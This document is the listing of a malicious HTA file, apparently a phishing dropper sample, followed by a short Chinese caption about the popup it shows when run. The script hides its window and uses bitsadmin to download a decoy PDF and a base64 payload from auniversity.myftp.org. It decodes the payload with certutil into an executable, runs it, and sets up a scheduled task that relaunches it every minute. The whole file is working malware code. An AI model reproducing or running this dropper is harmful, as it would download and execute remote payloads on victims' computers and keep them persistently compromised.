 kynZ_FPH4.hta
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <HTA:APPLICATION ID="CS"
5 APPLICATIONNAME="Downloader"
6 WINDOWSTATE="minimize"
7 MAXIMIZEBUTTON="no"
8 MINIMIZEBUTTON="no"
9 CAPTION="no"
10 SHOWINTASKBAR="no">
11
12 <script>
13 a = new ActiveXObject('Wscript.Shell');
14
15 cmd1='bitsadmin /transfer n /download /priority normal "http://auniversity.myftp.org/FPH4" "%appdata%/Eligibilty.pdf"';
16 cmd2='cmd.exe /c "%appdata%/Eligibilty.pdf"';
17 cmd3='bitsadmin /transfer n /download /priority normal http://auniversity.myftp.org/updat.b64 "%appdata%/microsoft/updat.b64"';
18 cmd4='certutil -decode "%appdata%/microsoft/updat.b64" "%appdata%/pdat.exe"';
19 cmd5= "cmd.exe /c %appdata%/pdat.exe";
20 cmd6='schtasks /create /RU "%username%" /SC minute /MO 1 /TR "%appdata%\\pdat.exe" /TN updat_user /F';
21 a.Run(cmd1,0,true);
22 a.Run(cmd2,0,false);
23 a.Run(cmd3,0,true);
24
25 obj2 = new ActiveXObject('Wscript.Shell');
26 obj2.Run(cmd4,0,true) ;
27 obj2.Run(cmd5,0,false);
28 obj2.Run(cmd6,0,false);
29 //persistence
30
31
32
33 window.close();
34 </script>
35 </head>
36 <body>
37 </body>
38 </html>
39
C:\Users\Asc...
运行后的弹框